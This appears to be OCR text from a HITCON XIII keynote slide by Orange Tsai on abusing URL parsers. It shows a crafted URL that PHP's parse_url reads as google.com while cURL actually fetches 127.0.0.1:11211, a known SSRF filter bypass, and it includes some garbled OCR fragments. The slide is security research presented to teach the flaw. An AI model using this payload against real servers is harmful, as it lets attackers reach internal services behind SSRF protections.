 Abusing URL Parsers - Case Study
SSRF-Bypass tech #3
The inconsistency between URL parser and URL requester
cURL won't fix :)
$url = 'http://foo@127.0.0.1 @google.com:11211/';
$parsed = parse_url($url);
var_dump($parsed[host]); // string(10) "google.com"
var_dump($parsed[port]); // int(11211)
curl($url);
…127.0.0.1:11211 fetched
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
ADMDNM
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)